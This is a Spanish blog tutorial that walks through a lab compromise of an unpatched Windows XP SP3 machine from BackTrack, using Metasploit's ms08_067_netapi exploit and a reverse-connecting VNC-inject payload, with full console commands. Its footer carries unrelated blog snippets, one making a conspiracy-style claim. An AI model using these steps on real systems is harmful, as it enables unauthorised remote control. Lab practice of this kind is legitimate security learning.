Comencemos con los requisitos para tener todo listo

1. Tener 2 Maquinas Virtuales = Backtrack 4 R2 + Windows XP SP3

<- Pueden usar VirtualBox o VMware Workstation





2. Las 2 Maquinas deven estar en la misma Red. En Network Adapter : Bridge



Mi configuracion en XP SP3



Mi configuracion en Backtrack 4 R 2







3. Encender las 2 Maquinas y comprobar la Configuracion de la IP. Comando Ipconfig / Ifconfig

Como ven en XP -> 192.168.1.10 Backtrack -> 192.168.1.20

Configurar la IP en Windows --> Panel de Control : Conexiones de Red : Click derecho : Propiedades : TCP : Propiedades

Para configurar en Backtrack ->

Si no tienes activo eth0 = ifconfig eth0 up

Asignar una Ip = ifconfig eth0 192.168.1.20

Puerta de enlace = route add default gw 192.168.1.1

Comprobar todo = ifconfig

4. Usar el comando PING para probar conectividad.

De Ahora en adelante usaremos el Backtrack para aplicar el metasploit y vulnerar XP("Hackearlo")

[b]Algunas aclaraciones Previas :

- Si al probar la conectividad por Ping, en Backtrack no funciona, deven desactivar el firewall de XP.

- El XP SP3 victima de prueba deve ser recien instalado. Sin haber instalado alguna actualizacion automatica.

COMENCEMOS - TODO SE HACE POR CONSOLA[muahaha] [muahaha]



1. Actualizar el Metasploit : msfupdate <- Para esto deves haber puesto la puerta de enlace y asi tener salida a Internet.

2. Termino de actualizar cargaremos el Metaploit por consola = msfconsole



3. Podemos ver todos los exploits que hay = show exploits

4. Buscaremos un exploit en especifico = search ms08 / Nos mostrara una lista de varios exploits

5. Usaremos el "exploit windows/smb/ms08_067_netapi" = use windows/smb/ms08_067_netapi



6. Miremos la informacion del Exploit, una ves dentro del exploit = info

7. Asignaremos a la variable RHOST la Ip victima = set RHOST 192.168.1.10





8. Comprobamos que se haya asignado = show options

9. Podemos ver los payloads compatible con este exploit : search payloads



10. Nosotros usaremos el payload "windows/vncinject/reverse_tcp" = set PAYLOAD windows/vncinject/reverse_tcp

11. Asignaremos a la variable LHOST nuestra IP : set LHOST 192.168.1.20

12. Comprobemos que todo este bien : show options





13. EL EXPLOIT= exploit

RECUERDEN TODO SE HIZO DESDE EL BACKTRACK

Suscribirse a:

Enviar comentarios (Atom)

In Reversal, Facebook To Label Politicians' Harmful Posts As Ad Boycott Grows

https://www.npr.org/2020/07/01/885853634/big-brands-abandon-facebook-threatening-to-derail-a-70b-advertising-juggernaut https://www.npr.org/...

-

Followus on ------> https://romanticismoaleman.wordpress.com/ Thanks for reading us ! Wordpress

-

Ignatius of Loyola, born in 1491, in the castle of Loyolas, in the Basque Country, Spain. Being a priest in Rome in 1534 created a satanic o...

-

LA FORTUNA DE FIDEL CASTRO LA FORTUNA DE FIDEL CASTRO SUPERA LA DE ALGUNAS REALEZAS EUROPEAS Con 900 millones de dólares, el ...

= exploit

= exploit

No hay comentarios:

Publicar un comentario